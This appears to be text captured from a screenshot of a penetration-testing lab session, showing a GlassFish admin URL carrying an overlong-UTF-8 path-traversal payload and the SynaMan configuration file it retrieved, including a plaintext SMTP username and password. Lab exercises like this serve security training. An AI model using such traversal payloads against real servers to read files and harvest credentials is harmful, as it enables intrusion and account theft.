 192.168.175.168:4848/theme
Login
CyberChef
192.168.175.168:4848/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
−<Configuration>
−<parameters>
<parameter name="adminEmail" type="1" value="admin@fish.pg"/>
<parameter name="smtpSecurity" type="1" value="None"/>
<parameter name="jvmPath" type="1" value="jre/bin/java"/>
<parameter name="userHomeRoot" type="1" value="C:\ProgramData\SynaManHome"/>
<parameter name="httpPortSSL" type="2" value="-1"/>
<parameter name="httpPort" type="2" value="0"/>
<parameter name="vmParams" type="1" value="-Xmx128m -DLoggingConfigFile=logconfig.xml"/>
<parameter name="synametricsUrl" type="1" value="http://synametrics.com/SynametricsWebApp/"/>
<parameter name="lastSelectedTab" type="1" value="1"/>
<parameter name="emailServerWebServicePort" type="2" value=""/>
<parameter name="imagePath" type="1" value="images/"/>
<parameter name="defaultOperation" type="1" value="frontPage"/>
<parameter name="publicIPForUrl" type="1" value=""/>
<parameter name="flags" type="2" value="2"/>
<parameter name="httpPort2" type="2" value="6060"/>
<parameter name="useUPnP" type="4" value="true"/>
<parameter name="smtpServer" type="1" value="mail.fish.pg"/>
<parameter name="smtpUser" type="1" value="arthur"/>
<parameter name="InitialSetupComplete" type="4" value="true"/>
<parameter name="disableCsrfPrevention" type="4" value="true"/>
<parameter name="failureOverHttpPort" type="2" value="55222"/>
<parameter name="smtpPort" type="2" value="25"/>
<parameter name="httpIP" type="1" value=""/>
<parameter name="emailServerWebServiceHost" type="1" value=""/>
<parameter name="smtpPassword" type="1" value="KingOfAtlantis"/>
<parameter name="ntServiceCommand" type="1" value="net start SynaMan"/>
<parameter name="mimicHtmlFiles" type="4" value="false"/>
</parameters>
</Configuration>
password Highlight All Match Case Match Diacritics Whole Words 1 of 1 match